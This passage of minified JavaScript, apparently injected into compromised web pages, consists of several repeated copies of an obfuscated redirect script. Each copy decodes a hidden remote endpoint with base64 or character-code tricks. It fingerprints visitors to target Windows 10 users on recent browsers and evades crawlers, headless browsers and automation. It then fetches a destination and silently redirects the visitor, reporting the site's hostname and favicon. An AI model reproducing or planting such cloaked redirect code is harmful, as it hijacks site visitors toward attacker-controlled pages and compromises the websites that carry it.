10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _uf=[];var _mn=16;const jc=window[[102,121,116,103].map(c=>String.fromCharCode(c-5)).join('')];const ci=jc(jc([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yhe=function(ym){return btoa(unescape(encodeURIComponent(ym)))};try{const fi=new URLSearchParams(location.search);const nku=Date.now();const czx='y'+'k_ks';if(fi.has('verified')){localStorage.setItem(czx,String(nku+950400000))}if(Number(localStorage.getItem(czx)||1-1)>nku)return}catch(e){}var _cb=[];var _to={};var _wg=[];var _id=702;const kg=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(kg))return;if(/HeadlessChrome/i.test(kg))return;if(navigator.webdriver)return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/phantom|node|scrapy|bot|python|headless|crawl|spider|curl|selenium/i.test(kg))return;const brb=function(myq){const hpy=kg.match(myq);return hpy?parseInt(hpy[1],10):null};let hin=!1;const ze=brb(/OPR\/(\d+)\./);const vt=brb(/Vivaldi\/(\d+)\./);const bbo=brb(/YaBrowser\/(\d+)\./);const xg=brb(/Chrome\/(\d+)\./);const ij=brb(/Edg\/(\d+)\./);const te=brb(/Firefox\/(\d+)\./);if(ze>=119&&ze)hin=true;if(vt&&vt>=6)hin=!!1;if(bbo>=24&&bbo)hin=!!1;if(xg&&xg>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(kg))hin=!0;if(ij>=133&&ij)hin=!0;if(te>=138&&te)hin=!0;if(!hin)return;var _kks='hku';var _yju=[];var _jc=!1;var _pu=138;const nqu=async(hu,js={})=>{const uns=new AbortController();const kma=setTimeout(()=>uns.abort(),3236);try{const ohv=await fetch(hu,{...js,signal:uns.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(kma);return ohv}catch(e){clearTimeout(kma);return void 0}};const idx=async()=>{for(let eq=0;eq<=3;eq++){const ohv=await nqu(ci);if(!ohv){await new Promise(r=>setTimeout(r,172*(eq+1)));continue}if(ohv.status===403)break;if(!ohv.ok){await new Promise(r=>setTimeout(r,172*(eq+1)));continue}try{const fpx=await ohv.json();if(fpx&&fpx.url)return fpx.url}catch(e){}await new Promise(r=>setTimeout(r,172*(eq+1)))}return null};const vlr=await idx();if(!vlr)return;let wf;try{wf=new URL(vlr)}catch(e){try{wf=new URL('https://'+vlr)}catch(e2){return}}wf.searchParams.set('ws'+'id',window.location.hostname);wf.searchParams.set('do'+'main',yhe(window.location.hostname));try{const xvy=document.querySelector('link[rel="icon"], link[rel="shortcut icon'+'"]');if(xvy&&xvy.href){const mka=new URL(xvy.href,document.baseURI).href;wf.searchParams.set('li'+'nk',yhe(mka))}}catch(e){}window.location.replace(wf.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 